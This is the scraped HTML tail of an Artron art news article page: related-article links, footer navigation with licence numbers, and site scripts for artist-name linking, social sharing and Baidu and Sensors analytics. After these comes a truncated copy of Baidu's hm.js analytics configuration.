                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1129357,//内容ID
                news_id: 1129357,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1129357,//内容ID
                news_id: 1129357,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1129357,//内容ID
                        news_id: 1129357,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1129357,//内容ID
                        news_id: 1129357,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-